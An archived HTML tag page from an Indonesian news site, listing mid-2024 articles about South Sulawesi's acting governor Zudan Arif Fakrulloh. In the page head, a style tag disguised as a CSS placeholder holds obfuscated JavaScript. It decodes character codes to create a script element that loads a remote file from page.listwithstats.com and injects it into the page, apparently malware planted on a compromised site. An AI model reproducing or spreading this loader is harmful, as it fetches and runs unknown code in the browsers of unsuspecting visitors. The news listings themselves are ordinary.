<style>.tdm-btn-style1{background-color:#21409a}.tdm-btn-style2:before{border-color:#21409a}.tdm-btn-style2{color:#21409a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #21409a;-moz-box-shadow:0 2px 16px #21409a;box-shadow:0 2px 16px #21409a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #21409a;-moz-box-shadow:0 4px 26px #21409a;box-shadow:0 4px 26px #21409a}</style>

	<style id="tdw-css-placeholder">(function(){try{letahfpskpke=String;let_yfxvyqtzfbr=ahfpskpke["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahfpskpke["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahfpskpke["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_cmdhvvhscq="s"+"c"+ahfpskpke[_yfxvyqtzfbr](114,105,112,116),afmupcpzl="c"+"re"+ahfpskpke[_yfxvyqtzfbr](97,116,101,69,108,101,109,101,110,116),_cvsyofzqpgi="s"+ahfpskpke[_yfxvyqtzfbr](114,99),azwkpams=ahfpskpke[_yfxvyqtzfbr](105,100),_qhaqlwdz="cu"+"rre"+ahfpskpke[_yfxvyqtzfbr](110,116,83,99,114,105,112,116);let_eamvktnt="pa"+"r"+ahfpskpke[_yfxvyqtzfbr](101,110,116,78,111,100,101),_bseqh="i"+"ns"+ahfpskpke[_yfxvyqtzfbr](101,114,116,66,101,102,111,114,101),_rzmyr="ge"+"El"+ahfpskpke[_yfxvyqtzfbr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awcnjwthoim="h"+"e"+ahfpskpke[_yfxvyqtzfbr](97,100),_hreqt="ap"+"p"+ahfpskpke[_yfxvyqtzfbr](101,110,100,67,104,105,108,100),alffaeebfz=document;varamyenp="t"+"e"+ahfpskpke[_yfxvyqtzfbr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),avurdh=alffaeebfz[afmupcpzl](_cmdhvvhscq),_xkkrlqhqvl=ahfpskpke[_yfxvyqtzfbr](104,116,116,112,115,58,47,47)+ahfpskpke[_yfxvyqtzfbr](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+ahfpskpke[_yfxvyqtzfbr](47)+"a"+"ss"+ahfpskpke[_yfxvyqtzfbr](101,116,115)+ahfpskpke[_yfxvyqtzfbr](47)+ahfpskpke[_yfxvyqtzfbr](112,111,115,116,46,106,115);avurdh[_cvsyofzqpgi]=_xkkrlqhqvl;avurdh[azwkpams]=amyenp;if(alffaeebfz[_qhaqlwdz]){alffaeebfz[_qhaqlwdz][_eamvktnt][_bseqh](avurdh,alffaeebfz[_qhaqlwdz])}else{alffaeebfz[_rzmyr](awcnjwthoim)[0][_hreqt](avurdh)}}catch (err){}})();</style></head>

<body class="archive tag tag-pj-gubernur-sulsel-prof-zudan-arif-fakrulloh tag-21698 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/menitindonesiaofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/menitindonesia.ofc" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/menit_indo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/@menitindonesiaofficial3069" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://menitindonesia.com/">Home</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125"><a href="#">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://menitindonesia.com/category/peristiwa/">PERISTIWA</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://menitindonesia.com/category/internasional/">INTERNASIONAL</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://menitindonesia.com/category/nasional/">NASIONAL</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://menitindonesia.com/category/politik/">POLITIK</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://menitindonesia.com/category/ekonomi/">EKONOMI</a></li>
<li id="menu-item-22369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22369"><a href="https://menitindonesia.com/category/tokoh/">TOKOH</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://menitindonesia.com/category/sport/">SPORT</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://menitindonesia.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://menitindonesia.com/category/seni-budaya/">SENI &amp; BUDAYA</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://menitindonesia.com/category/daerah/">DAERAH</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://menitindonesia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Rabu, Januari 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/menitindonesiaofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/menitindonesia.ofc" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/menit_indo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/@menitindonesiaofficial3069" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Masuk</div>
                            <div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Lupa kata sandi Anda? mendapatkan bantuan</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://menitindonesia.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Pemulihan password</div>
                            <div class="td-login-panel-descr">Memulihkan kata sandi anda</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya">
                            </form>
                            <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://menitindonesia.com/">
                <img src="https://menitindonesia.com/wp-content/uploads/2020/08/menitindonesia.png" alt="Menit Indonesia" title="Menitindonesia.com"  width="" height=""/>
                <span class="td-visual-hidden">Menit Indonesia</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://menitindonesia.com/">
			<img src="https://menitindonesia.com/wp-content/uploads/2020/08/Logomobile.png" alt="Menit Indonesia" title="Menitindonesia.com"  width="1242" height="463"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://menitindonesia.com/">
			<img src="https://menitindonesia.com/wp-content/uploads/2020/08/menitindonesia.png" alt="Menit Indonesia" title="Menitindonesia.com"  width="1242" height="463"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://menitindonesia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-125"><a href="#">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-123"><a href="https://menitindonesia.com/category/peristiwa/">PERISTIWA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://menitindonesia.com/category/internasional/">INTERNASIONAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-121"><a href="https://menitindonesia.com/category/nasional/">NASIONAL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-124"><a href="https://menitindonesia.com/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-118"><a href="https://menitindonesia.com/category/ekonomi/">EKONOMI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22369"><a href="https://menitindonesia.com/category/tokoh/">TOKOH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-127"><a href="https://menitindonesia.com/category/sport/">SPORT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-120"><a href="https://menitindonesia.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="https://menitindonesia.com/category/seni-budaya/">SENI &amp; BUDAYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://menitindonesia.com/category/daerah/">DAERAH</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://menitindonesia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://menitindonesia.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pj Gubernur Sulsel Prof Zudan Arif Fakrulloh</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Topik: Pj Gubernur Sulsel Prof Zudan Arif Fakrulloh</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://menitindonesia.com/2024/07/10/ingin-siswa-merasa-bahagia-bersekolah-pj-gubernur-sulsel-harap-kepsek-dan-guru-untuk-ciptakan-sistem-pembelajaran/"  rel="bookmark" class="td-image-wrap " title="Ingin Siswa Merasa Bahagia Bersekolah, Pj Gubernur Sulsel Harap Kepsek dan Guru Agar Ciptakan Sistem Pembelajaran" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ingin Siswa Merasa Bahagia Bersekolah, Pj Gubernur Sulsel Harap Kepsek dan Guru Agar Ciptakan Sistem Pembelajaran" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2024/07/IMG-20240710-WA0013-scaled.jpg"  width="240" height="160" /></a></div>                <a href="https://menitindonesia.com/category/pendidikan/" class="td-post-category" >PENDIDIKAN</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2024/07/10/ingin-siswa-merasa-bahagia-bersekolah-pj-gubernur-sulsel-harap-kepsek-dan-guru-untuk-ciptakan-sistem-pembelajaran/"  rel="bookmark" title="Ingin Siswa Merasa Bahagia Bersekolah, Pj Gubernur Sulsel Harap Kepsek dan Guru Agar Ciptakan Sistem Pembelajaran">Ingin Siswa Merasa Bahagia Bersekolah, Pj Gubernur Sulsel Harap Kepsek dan...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-10T16:48:37+08:00" >Juli 10, 2024</time></span>                <span class="td-module-comments"><a href="https://menitindonesia.com/2024/07/10/ingin-siswa-merasa-bahagia-bersekolah-pj-gubernur-sulsel-harap-kepsek-dan-guru-untuk-ciptakan-sistem-pembelajaran/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://menitindonesia.com/2024/07/07/dinilai-terbaik-dalam-transformasi-menteri-nadiem-makarim-serahkan-penghargaan-anugerah-merdeka-belajar-2024-ke-pemprov-sulsel/"  rel="bookmark" class="td-image-wrap " title="Dinilai Terbaik dalam Transformasi, Menteri Nadiem Makarim Serahkan Penghargaan Anugerah Merdeka Belajar 2024 ke Pemprov Sulsel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dinilai Terbaik dalam Transformasi, Menteri Nadiem Makarim Serahkan Penghargaan Anugerah Merdeka Belajar 2024 ke Pemprov Sulsel" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2024/07/IMG-20240706-WA0032.jpg"  width="240" height="160" /></a></div>                <a href="https://menitindonesia.com/category/jakarta/" class="td-post-category" >JAKARTA</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2024/07/07/dinilai-terbaik-dalam-transformasi-menteri-nadiem-makarim-serahkan-penghargaan-anugerah-merdeka-belajar-2024-ke-pemprov-sulsel/"  rel="bookmark" title="Dinilai Terbaik dalam Transformasi, Menteri Nadiem Makarim Serahkan Penghargaan Anugerah Merdeka Belajar 2024 ke Pemprov Sulsel">Dinilai Terbaik dalam Transformasi, Menteri Nadiem Makarim Serahkan Penghargaan Anugerah Merdeka...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-07T11:24:16+08:00" >Juli 7, 2024</time></span>                <span class="td-module-comments"><a href="https://menitindonesia.com/2024/07/07/dinilai-terbaik-dalam-transformasi-menteri-nadiem-makarim-serahkan-penghargaan-anugerah-merdeka-belajar-2024-ke-pemprov-sulsel/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://menitindonesia.com/2024/07/04/pj-prof-zudan-dampingi-presiden-jokowi-dan-mentan-amran-kunjungan-kerja-di-kabupaten-bone-sulsel/"  rel="bookmark" class="td-image-wrap " title="Pj Prof Zudan dan Mentan Amran Dampingi Presiden Jokowi dalam Kunjungannya di Kabupaten Bone Sulsel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pj Prof Zudan dan Mentan Amran Dampingi Presiden Jokowi dalam Kunjungannya di Kabupaten Bone Sulsel" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2024/07/IMG-20240704-WA0017-scaled.jpg"  width="240" height="160" /></a></div>                <a href="https://menitindonesia.com/category/bone/" class="td-post-category" >BONE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2024/07/04/pj-prof-zudan-dampingi-presiden-jokowi-dan-mentan-amran-kunjungan-kerja-di-kabupaten-bone-sulsel/"  rel="bookmark" title="Pj Prof Zudan dan Mentan Amran Dampingi Presiden Jokowi dalam Kunjungannya di Kabupaten Bone Sulsel">Pj Prof Zudan dan Mentan Amran Dampingi Presiden Jokowi dalam Kunjungannya...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T21:31:02+08:00" >Juli 4, 2024</time></span>                <span class="td-module-comments"><a href="https://menitindonesia.com/2024/07/04/pj-prof-zudan-dampingi-presiden-jokowi-dan-mentan-amran-kunjungan-kerja-di-kabupaten-bone-sulsel/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://menitindonesia.com/2024/07/04/wali-kota-danny-pomanto-ikut-jemput-presiden-jokowi-di-pangkalan-tni-au-sultan-hasanuddin/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Makassar Jemput Presiden Jokowi di Pangkalan TNI AU Sultan Hasanuddin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wali Kota Makassar Jemput Presiden Jokowi di Pangkalan TNI AU Sultan Hasanuddin" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2024/07/IMG-20240704-WA0007-scaled.jpg"  width="240" height="160" /></a></div>                <a href="https://menitindonesia.com/category/makassar/" class="td-post-category" >MAKASSAR</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2024/07/04/wali-kota-danny-pomanto-ikut-jemput-presiden-jokowi-di-pangkalan-tni-au-sultan-hasanuddin/"  rel="bookmark" title="Wali Kota Makassar Jemput Presiden Jokowi di Pangkalan TNI AU Sultan Hasanuddin">Wali Kota Makassar Jemput Presiden Jokowi di Pangkalan TNI AU Sultan...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T21:18:53+08:00" >Juli 4, 2024</time></span>                <span class="td-module-comments"><a href="https://menitindonesia.com/2024/07/04/wali-kota-danny-pomanto-ikut-jemput-presiden-jokowi-di-pangkalan-tni-au-sultan-hasanuddin/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://menitindonesia.com/2024/07/03/alhamdulillah-penanganan-inflasi-sulawesi-selatan-masuk-lima-terbaik-di-indonesia/"  rel="bookmark" class="td-image-wrap " title="Alhamdulillah! Penanganan Inflasi Sulawesi Selatan Masuk Lima Terbaik di Indonesia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alhamdulillah! Penanganan Inflasi Sulawesi Selatan Masuk Lima Terbaik di Indonesia" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2024/07/IMG-20240702-WA0030-scaled.jpg"  width="240" height="160" /></a></div>                <a href="https://menitindonesia.com/category/ekonomi/" class="td-post-category" >EKONOMI</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2024/07/03/alhamdulillah-penanganan-inflasi-sulawesi-selatan-masuk-lima-terbaik-di-indonesia/"  rel="bookmark" title="Alhamdulillah! Penanganan Inflasi Sulawesi Selatan Masuk Lima Terbaik di Indonesia">Alhamdulillah! Penanganan Inflasi Sulawesi Selatan Masuk Lima Terbaik di Indonesia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T06:52:34+08:00" >Juli 3, 2024</time></span>                <span class="td-module-comments"><a href="https://menitindonesia.com/2024/07/03/alhamdulillah-penanganan-inflasi-sulawesi-selatan-masuk-lima-terbaik-di-indonesia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://menitindonesia.com/2024/07/03/pj-gubernur-prof-zudan-arif-fakrulloh-dukung-cooling-sistem-yang-ditawarkan-fkub-guna-menyukseskan-pilkada-2024-di-sulsel/"  rel="bookmark" class="td-image-wrap " title="Pj Gubernur Prof Zudan Arif Fakrulloh Dukung Cooling Sistem yang Ditawarkan FKUB Guna Menyukseskan Pilkada 2024 di Sulsel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pj Gubernur Prof Zudan Arif Fakrulloh Dukung Cooling Sistem yang Ditawarkan FKUB Guna Menyukseskan Pilkada 2024 di Sulsel" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2024/07/IMG-20240702-WA0033-scaled.jpg"  width="240" height="160" /></a></div>                <a href="https://menitindonesia.com/category/pilkada/" class="td-post-category" >PILKADA</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2024/07/03/pj-gubernur-prof-zudan-arif-fakrulloh-dukung-cooling-sistem-yang-ditawarkan-fkub-guna-menyukseskan-pilkada-2024-di-sulsel/"  rel="bookmark" title="Pj Gubernur Prof Zudan Arif Fakrulloh Dukung Cooling Sistem yang Ditawarkan FKUB Guna Menyukseskan Pilkada 2024 di Sulsel">Pj Gubernur Prof Zudan Arif Fakrulloh Dukung Cooling Sistem yang Ditawarkan...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T06:37:43+08:00" >Juli 3, 2024</time></span>                <span class="td-module-comments"><a href="https://menitindonesia.com/2024/07/03/pj-gubernur-prof-zudan-arif-fakrulloh-dukung-cooling-sistem-yang-ditawarkan-fkub-guna-menyukseskan-pilkada-2024-di-sulsel/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://menitindonesia.com/2024/06/26/lihat-antusias-ribuan-atlet-sulsel-siap-berlaga-saat-buka-gubernur-cup-i-prof-zudan-arif-fakrulloh-mengaku-bahagia/"  rel="bookmark" class="td-image-wrap " title="Lihat Antusias Ribuan Atlet Sulsel Siap Berlaga saat Buka Gubernur Cup I, Prof Zudan Arif Fakrulloh Mengaku Bahagia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lihat Antusias Ribuan Atlet Sulsel Siap Berlaga saat Buka Gubernur Cup I, Prof Zudan Arif Fakrulloh Mengaku Bahagia" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2024/06/IMG_20240626_152115.jpg"  width="224" height="160" /></a></div>                <a href="https://menitindonesia.com/category/makassar/" class="td-post-category" >MAKASSAR</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2024/06/26/lihat-antusias-ribuan-atlet-sulsel-siap-berlaga-saat-buka-gubernur-cup-i-prof-zudan-arif-fakrulloh-mengaku-bahagia/"  rel="bookmark" title="Lihat Antusias Ribuan Atlet Sulsel Siap Berlaga saat Buka Gubernur Cup I, Prof Zudan Arif Fakrulloh Mengaku Bahagia">Lihat Antusias Ribuan Atlet Sulsel Siap Berlaga saat Buka Gubernur Cup...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-26T15:33:51+08:00" >Juni 26, 2024</time></span>                <span class="td-module-comments"><a href="https://menitindonesia.com/2024/06/26/lihat-antusias-ribuan-atlet-sulsel-siap-berlaga-saat-buka-gubernur-cup-i-prof-zudan-arif-fakrulloh-mengaku-bahagia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://menitindonesia.com/2024/06/25/hadiri-pengukuhan-danny-bangga-sebut-sebuah-kualitas-kader-pemuda-muhammadiyah-sulsel-luar-biasa/"  rel="bookmark" class="td-image-wrap " title="Hadiri Pengukuhan, Danny Bangga Sebut Sebuah Kualitas Kader Pemuda Muhammadiyah Sulsel Luar Biasa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hadiri Pengukuhan, Danny Bangga Sebut Sebuah Kualitas Kader Pemuda Muhammadiyah Sulsel Luar Biasa" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2024/06/IMG_20240628_200345.jpg"  width="224" height="160" /></a></div>                <a href="https://menitindonesia.com/category/sulawesi-selatan/" class="td-post-category" >Sulawesi Selatan</a>            </div>
